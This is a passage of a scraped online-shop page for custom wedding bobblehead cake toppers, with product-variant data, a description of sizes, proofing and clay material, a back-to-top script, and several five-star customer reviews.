Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748347940,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748380708,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG001","requires_shipping":true,"taxable":true,"featured_image":{"id":15794925731876,"product_id":1168907468836,"position":1,"created_at":"2021-02-01T11:06:15+08:00","updated_at":"2021-02-14T05:22:46+08:00","alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","width":1562,"height":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","variant_ids":[32557204144164,32557204176932,32557204209700,32557204340772,32557204373540,32557204406308,32557204537380,32557204570148,32557204602916,32611748118564,32611748151332,32611748184100,32611748216868,32611748249636,32611748282404,32611748315172,32611748347940,32611748380708]},"available":true,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG001","featured_media":{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Funny Wedding Bobbleheads - BobbleGifts","id":7968589348900,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1562,"width":1562,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"aspect_ratio":1.0,"height":1562,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366","width":1562},{"alt":null,"id":23157636235300,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/2264672585a941bc877dc7d29957dad6.thumbnail.0000000000.jpg?v=1668344676"},"aspect_ratio":1.0,"duration":10100,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.SD-480p-1.5Mbps-10515238.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.HD-1080p-7.2Mbps-10515238.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.HD-720p-4.5Mbps-10515238.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/2264672585a941bc877dc7d29957dad6\/2264672585a941bc877dc7d29957dad6.m3u8?v=0","width":1080}]},{"alt":"Custom Funny Wedding Bobbleheads","id":22970113359908,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_c4e8c690-7748-4fb1-8996-f8e88f939c89.jpg?v=1668344741","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Funny Wedding Bobbleheads' data-id='1168907468836'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T10:05:56Z' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG001.jpg?v=1613251366'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='15'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 15 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='15' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (15) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='24f85245-deaa-4a76-bc0a-91abb56cb0e4' data-review-language='' data-product-title='Custom Funny Wedding Bobbleheads' data-product-url='/products/funny-wedding-cake-toppers-bobbleheads-custom-made' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-08 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Thresher</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Thank you so much</b> <div class='jdgm-rev__body'><p>Everything about this transaction was flawless. My bobblehead looks AMAZING. Beyond better than anything I could have imagined, and I am so excited about putting it on my wedding cake! was so helpful and creative throughout the whole process and made it so fun! Thank you so much, , and I’m sure I’ll be telling friends about you once they see your work!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1726974596__0__Te2aM66h__BG001-8856_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1726974596__0__Te2aM66h__BG001-8856_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1726974596__0__Te2aM66h__BG001-8856_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='867964c6-0776-41f9-ad7a-fa6207a21119' data-review-language='' data-product-title='Custom Funny Wedding Bobbleheads' data-product-url='/products/funny-wedding-cake-toppers-bobbleheads-custom-made' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-29 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Abigail</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The piece looks great</b> <div class='jdgm-rev__body'><p>The piece looks great, similar to the photos i sent! I am very satisfied with the purchase! Thank you for everything! It s going to be a great gift !</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1717592337__0__KzFWSZDL__BG001-7859__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1717592337__0__KzFWSZDL__BG001-7859__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1717592337__0__KzFWSZDL__BG001-7859__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='217db5ce-164d-4fd0-80b8-f01f7919becc' data-review-language='' data-product-title='Custom Funny Wedding Bobbleheads' data-product-url='/products/funny-wedding-cake-toppers-bobbleheads-custom-made' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-07 08:23:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>De Balbuye</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Super fast! Excellent craftsmanship. Definitely would recommend.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1709799818__bg001__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1709799818__bg001__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1709799818__bg001__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7b91de3b-254f-4c3c-a9f4-98387e14500f' data-review-language='' data-product-title='Custom Funny Wedding Bobbleheads' data-product-url='/products/funny-wedding-cake-toppers-bobbleheads-custom-made' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Eartha Burke</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Groomsmen loves this gift so much</b> <div class='jdgm-rev__body'><p>Great communication and amazing product quality! I really was satisfied with the result and fast shipping. Thank you so much! Groomsmen loves this gift so much</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1713273070__0__pv1ESsnb__BG001-7150__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1713273070__0__pv1ESsnb__BG001-7150__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1713273070__0__pv1ESsnb__BG001-7150__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='dbca59d7-4fa2-4d2e-92fb-cc6be9538ed1' data-review-language='' data-product-title='Custom Funny Wedding Bobbleheads' data-product-url='/products/funny-wedding-cake-toppers-bobbleheads-custom-made' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-02-05 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Buck Larkin</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>perfect.</b> <div class='jdgm-rev__body'><p>I loved this So many compliments. was perfect.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' 